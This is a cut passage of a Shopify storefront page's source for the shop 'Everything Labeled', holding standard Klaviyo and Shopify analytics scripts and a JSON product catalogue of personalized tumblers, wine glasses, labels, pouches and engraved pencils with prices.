  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50760482967,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50760482967,storefrontBaseUrl: "https://everythinglabeled.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1745059991","configuration":"{\"tagID\":\"2612454151355\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1440284823","configuration":"{\"accountID\":\"141066\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1440186519","configuration":"{\"accountID\":\"Rns77P\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"550600855","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-BEGS14VEKX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-BEGS14VEKX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-BEGS14VEKX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BEGS14VEKX\\\",\\\"MC-WCTB5DJG1M\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BEGS14VEKX\\\",\\\"MC-WCTB5DJG1M\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BEGS14VEKX\\\",\\\"MC-WCTB5DJG1M\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-BEGS14VEKX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-BEGS14VEKX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124551319","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Everything Labeled","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"everything-labeled.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/everythinglabeled.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://everythinglabeled.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50760482967","storefrontBaseUrl":"https:\/\/everythinglabeled.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"245097726103\",\"title\":\"For Sale\",\"productVariants\":[{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Acrylic Wine Glasses | Personalized Stemless Wine Glass\",\"vendor\":\"Everything Labeled\",\"id\":\"6026769957015\",\"untranslatedTitle\":\"Custom Acrylic Wine Glasses | Personalized Stemless Wine Glass\",\"url\":\"\/products\/acrylic-wine-glasses-custom\",\"type\":\"Drinkware\"},\"id\":\"37543652917399\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/Custom_Acrylic_Wine_Glass.jpg?v=1765389776\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nautical Collection Drinkware\",\"vendor\":\"Everything Labeled\",\"id\":\"7511033905303\",\"untranslatedTitle\":\"Nautical Collection Drinkware\",\"url\":\"\/products\/nautical-tumbler\",\"type\":\"\"},\"id\":\"42275715121303\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/Nautical_Collection_Crab_Acrylic_Wine_Glass.jpg?v=1760303397\"},\"sku\":\"\",\"title\":\"Acrylic Wine Glass \/ Whale\",\"untranslatedTitle\":\"Acrylic Wine Glass \/ Whale\"},{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Glass Mugs with Bamboo Lid and Straw\",\"vendor\":\"Everything Labeled\",\"id\":\"7906332835991\",\"untranslatedTitle\":\"Custom Glass Mugs with Bamboo Lid and Straw\",\"url\":\"\/products\/custom-glass-mugs\",\"type\":\"Drinkware\"},\"id\":\"42870342746263\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230122_182801000_iOS.jpg?v=1711028886\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Stainless Steel Tumbler with Lid\",\"vendor\":\"Everything Labeled\",\"id\":\"6625728364695\",\"untranslatedTitle\":\"Custom Stainless Steel Tumbler with Lid\",\"url\":\"\/products\/stainless-steel-tumbler-with-lid\",\"type\":\"Tumblers\"},\"id\":\"39570664292503\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/20210723_125939391_iOS.jpg?v=1652987287\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cool Mom Acrylic Wine Glass\",\"vendor\":\"Everything Labeled\",\"id\":\"8985929875607\",\"untranslatedTitle\":\"Cool Mom Acrylic Wine Glass\",\"url\":\"\/products\/cool-mom-acrylic-wine-glass\",\"type\":\"\"},\"id\":\"45447539130519\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250507_132223502_iOS.jpg?v=1746648194\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Tall Stainless Steel Tumbler with Lid\",\"vendor\":\"Everything Labeled\",\"id\":\"7906312224919\",\"untranslatedTitle\":\"Custom Tall Stainless Steel Tumbler with Lid\",\"url\":\"\/products\/tall-stainless-steel-tumbler-with-lid\",\"type\":\"Tumblers\"},\"id\":\"42870294118551\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/StainlessSteelTallTumblerVinylNavy.jpg?v=1711120882\"},\"sku\":\"\",\"title\":\"Navy\",\"untranslatedTitle\":\"Navy\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lasered Engraved Stainless Steel Tumblers\",\"vendor\":\"Everything Labeled\",\"id\":\"7517606674583\",\"untranslatedTitle\":\"Lasered Engraved Stainless Steel Tumblers\",\"url\":\"\/products\/lasered-engraved-stainless-steel-tumblers\",\"type\":\"Tumblers\"},\"id\":\"41957464244375\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg?v=1649691305\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Tall Lasered Engraved Stainless Steel Tumblers\",\"vendor\":\"Everything Labeled\",\"id\":\"7906305441943\",\"untranslatedTitle\":\"Custom Tall Lasered Engraved Stainless Steel Tumblers\",\"url\":\"\/products\/tall-lasered-engraved-stainless-steel-tumblers\",\"type\":\"Tumblers\"},\"id\":\"42870278717591\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/20221216_184437270_iOS.jpg?v=1711120754\"},\"sku\":\"\",\"title\":\"Navy\",\"untranslatedTitle\":\"Navy\"},{\"price\":{\"amount\":6.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Shadow Monogram Zipper Pouches\",\"vendor\":\"Everything Labeled\",\"id\":\"7968607764631\",\"untranslatedTitle\":\"Custom Shadow Monogram Zipper Pouches\",\"url\":\"\/products\/custom-shadow-monogram-zipper-pouches\",\"type\":\"Pouches\"},\"id\":\"43023574499479\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/20230331_180435195_iOS1.jpg?v=1680374576\"},\"sku\":null,\"title\":\"X-Small\",\"untranslatedTitle\":\"X-Small\"},{\"price\":{\"amount\":3.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Name Labels Your Water Bottle\",\"vendor\":\"Everything Labeled\",\"id\":\"6395764899991\",\"untranslatedTitle\":\"Custom Name Labels Your Water Bottle\",\"url\":\"\/products\/custom-name-labels\",\"type\":\"Labels \u0026 Tags\"},\"id\":\"39035010154647\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png?v=1673625721\"},\"sku\":\"\",\"title\":\"3 inch\",\"untranslatedTitle\":\"3 inch\"},{\"price\":{\"amount\":3.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"LABEL for Gatorade Water Bottle\",\"vendor\":\"Everything Labeled\",\"id\":\"6353824612503\",\"untranslatedTitle\":\"LABEL for Gatorade Water Bottle\",\"url\":\"\/products\/gatorade-water-bottle-label\",\"type\":\"Labels \u0026 Tags\"},\"id\":\"42861722304663\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/20220521_211609925_iOS.jpg?v=1768151482\"},\"sku\":\"\",\"title\":\"4 Inches\",\"untranslatedTitle\":\"4 Inches\"},{\"price\":{\"amount\":13.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bridal Drinkware\",\"vendor\":\"Everything Labeled\",\"id\":\"7602143854743\",\"untranslatedTitle\":\"Bridal Drinkware\",\"url\":\"\/products\/bridal-collection\",\"type\":\"\"},\"id\":\"46180322934935\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/20220309_214440730_iOS.jpg?v=1653325202\"},\"sku\":null,\"title\":\"Acrylic Wine Glass \/ Engagement\",\"untranslatedTitle\":\"Acrylic Wine Glass \/ Engagement\"},{\"price\":{\"amount\":25.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Company Logo Drinkware\",\"vendor\":\"Everything Labeled\",\"id\":\"8239730196631\",\"untranslatedTitle\":\"Custom Company Logo Drinkware\",\"url\":\"\/products\/custom-logo-drinkware\",\"type\":\"Drinkware\"},\"id\":\"43823495610519\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/20230331_150944682_iOS.jpg?v=1711126885\"},\"sku\":null,\"title\":\"Short Stainless Steel Tumbler\",\"untranslatedTitle\":\"Short Stainless Steel Tumbler\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Everything Labeled Gift Card\",\"vendor\":\"Everything Labeled\",\"id\":\"7129825575063\",\"untranslatedTitle\":\"Everything Labeled Gift Card\",\"url\":\"\/products\/everything-labeled-gift-card\",\"type\":\"\"},\"id\":\"40883610943639\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/products\/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720\"},\"sku\":\"\",\"title\":\"$10.00\",\"untranslatedTitle\":\"$10.00\"},{\"price\":{\"amount\":15.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Laser Engrave Rock Glass\",\"vendor\":\"Everything Labeled\",\"id\":\"8624815014039\",\"untranslatedTitle\":\"Custom Laser Engrave Rock Glass\",\"url\":\"\/products\/custom-laser-engrave-rock-glass\",\"type\":\"\"},\"id\":\"44792446550167\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hard Plastic Zippered Cases\",\"vendor\":\"Everything Labeled\",\"id\":\"8769579122839\",\"untranslatedTitle\":\"Hard Plastic Zippered Cases\",\"url\":\"\/products\/hard-plastic-zippered-cases\",\"type\":\"Pouches\"},\"id\":\"45098931749015\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/20240829_035649360_iOS.jpg?v=1738350318\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils\",\"vendor\":\"Everything Labeled\",\"id\":\"9155282763927\",\"untranslatedTitle\":\"Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils\",\"url\":\"\/products\/engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils\",\"type\":\"\"},\"id\":\"46071105618071\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250818_191540445_iOS.jpg?v=1760312535\"},\"sku\":null,\"title\":\"Classic Yellow \/ Set of 6\",\"untranslatedTitle\":\"Classic Yellow \/ Set of 6\"},{\"price\":{\"amount\":8.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils\",\"vendor\":\"Everything Labeled\",\"id\":\"9155285450903\",\"untranslatedTitle\":\"Engraved Ticonderoga Pencils | Motivational Sayings | Pastel Pencils\",\"url\":\"\/products\/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy\",\"type\":\"\"},\"id\":\"46071113842839\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_e2d59e57-9d81-4e10-a081-d8c8cbbc4a96.jpg?v=1755894479\"},\"sku\":null,\"title\":\"Classic Yellow \/ Set of 6\",\"untranslatedTitle\":\"Classic Yellow \/ Set of 6\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Engraved Ticonderoga Pencils | Pastel Pencils\",\"vendor\":\"Everything Labeled\",\"id\":\"9157228429463\",\"untranslatedTitle\":\"Custom Engraved Ticonderoga Pencils | Pastel Pencils\",\"url\":\"\/products\/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy\",\"type\":\"\"},\"id\":\"46078838112407\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_3e1534d6-b82a-4fca-982d-f770c25f3a4f.jpg?v=1756298149\"},\"sku\":null,\"title\":\"Classic Yellow \/ Set of 6\",\"untranslatedTitle\":\"Classic Yellow \/ Set of 6\"},{\"price\":{\"amount\":8.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mom Life Engraved Ticonderoga Pencils | Neon Pencils\",\"vendor\":\"Everything Labeled\",\"id\":\"9157487984791\",\"untranslatedTitle\":\"Mom Life Engraved Ticonderoga Pencils | Neon Pencils\",\"url\":\"\/products\/mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils\",\"type\":\"\"},\"id\":\"46079601803415\",\"image\":{\"src\":\"\/\/everythinglabeled.com\/cdn\/shop\/files\/Mother_Knows_Best_Pencils.jpg?v=1760313579\"},\"sku\":null,\"title\":\"Classic Yellow \/ Set of 6\",\"untranslatedTitle\":\"Classic Yellow \/ Set of 6\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6026769957015,"gid":"gid:\/\/shopify\/Product\/6026769957015","vendor":"Everything Labeled","type":"Drinkware","handle":"acrylic-wine-glasses-custom","variants":[{"id":37543652917399,"price":1300,"name":"Custom Acrylic Wine Glasses | Personalized Stemless Wine Glass","public_title":null,"sku":""}],"remote":false},{"id":7511033905303,"gid":"gid:\/\/shopify\/Product\/7511033905303","vendor":"Everything Labeled","type":"","handle":"nautical-tumbler","variants":[{"id":42275715121303,"price":1300,"name":"Nautical Collection Drinkware - Acrylic Wine Glass \/ Whale","public_title":"Acrylic Wine Glass \/ Whale","sku":""},{"id":42275728130199,"price":1300,"name":"Nautical Collection Drinkware - Acrylic Wine Glass \/ Lobster","public_title":"Acrylic Wine Glass \/ Lobster","sku":""},{"id":42275728162967,"price":1300,"name":"Nautical Collection Drinkware - Acrylic Wine Glass \/ Waves","public_title":"Acrylic Wine Glass \/ Waves","sku":""},{"id":42275728261271,"price":1300,"name":"Nautical Collection Drinkware - Acrylic Wine Glass \/ Anchor","public_title":"Acrylic Wine Glass \/ Anchor","sku":""},{"id":42275715154071,"price":1500,"name":"Nautical Collection Drinkware - Short Stainless Steel Tumbler \/ Whale","public_title":"Short Stainless Steel Tumbler \/ Whale","sku":""},{"id":42275728294039,"price":1500,"name":"Nautical Collection Drinkware - Short Stainless Steel Tumbler \/ Lobster","public_title":"Short Stainless Steel Tumbler \/ Lobster","sku":""},{"id":42275728326807,"price":1500,"name":"Nautical Collection Drinkware - Short Stainless Steel Tumbler \/ Waves","public_title":"Short Stainless Steel Tumbler \/ Waves","sku":""},{"id":42275728425111,"price":1500,"name":"Nautical Collection Drinkware - Short Stainless Steel Tumbler \/ Anchor","public_title":"Short Stainless Steel Tumbler \/ Anchor","sku":""},{"id":46178654224535,"price":1500,"name":"Nautical Collection Drinkware - Tall Tumbler \/ Whale","public_title":"Tall Tumbler \/ Whale","sku":null},{"id":46178654257303,"price":1500,"name":"Nautical Collection Drinkware - Tall Tumbler \/ Lobster","public_title":"Tall Tumbler \/ Lobster","sku":null},{"id":46178654290071,"price":1500,"name":"Nautical Collection Drinkware - Tall Tumbler \/ Waves","public_title":"Tall Tumbler \/ Waves","sku":null},{"id":46178654322839,"price":1500,"name":"Nautical Collection Drinkware - Tall Tumbler \/ Anchor","public_title":"Tall Tumbler \/ Anchor","sku":null},{"id":46178654355607,"price":1600,"name":"Nautical Collection Drinkware - Glass Tumbler \/ Whale","public_title":"Glass Tumbler \/ Whale","sku":null},{"id":46178654388375,"price":1600,"name":"Nautical Collection Drinkware - Glass Tumbler \/ Lobster","public_title":"Glass Tumbler \/ Lobster","sku":null},{"id":46178654421143,"price":1600,"name":"Nautical Collection Drinkware - Glass Tumbler \/ Waves","public_title":"Glass Tumbler \/ Waves","sku":null},{"id":46178654453911,"price":1600,"name":"Nautical Collection Drinkware - Glass Tumbler \/ Anchor","public_title":"Glass Tumbler \/ Anchor","sku":null}],"remote":false},{"id":7906332835991,"gid":"gid:\/\/shopify\/Product\/7906332835991","vendor":"Everything Labeled","type":"Drinkware","handle":"custom-glass-mugs","variants":[{"id":42870342746263,"price":1700,"name":"Custom Glass Mugs with Bamboo Lid and Straw","public_title":null,"sku":""}],"remote":false},{"id":6625728364695,"gid":"gid:\/\/shopify\/Product\/6625728364695","vendor":"Everything Labeled","type":"Tumblers","handle":"stainless-steel-tumbler-with-lid","variants":[{"id":39570664292503,"price":1500,"name":"Custom Stainless Steel Tumbler with Lid","public_title":null,"sku":""}],"remote":false},{"id":8985929875607,"gid":"gid:\/\/shopify\/Product\/8985929875607","vendor":"Everything Labeled","type":"","handle":"cool-mom-acrylic-wine-glass","variants":[{"id":45447539130519,"price":1100,"name":"Cool Mom Acrylic Wine Glass","public_title":null,"sku":""}],"remote":false},{"id":7906312224919,"gid":"gid:\/\/shopify\/Product\/7906312224919","vendor":"Everything Labeled","type":"Tumblers","handle":"tall-stainless-steel-tumbler-with-lid","variants":[{"id":42870294118551,"price":1500,"name":"Custom Tall Stainless Steel Tumbler with Lid - Navy","public_title":"Navy","sku":""},{"id":42870294151319,"price":1500,"name":"Custom Tall Stainless Steel Tumbler with Lid - White","public_title":"White","sku":""}],"remote":false},{"id":7517606674583,"gid":"gid:\/\/shopify\/Product\/7517606674583","vendor":"Everything Labeled","type":"Tumblers","handle":"lasered-engraved-stainless-steel-tumblers","variants":[{"id":41957464244375,"price":2500,"name":"Lasered 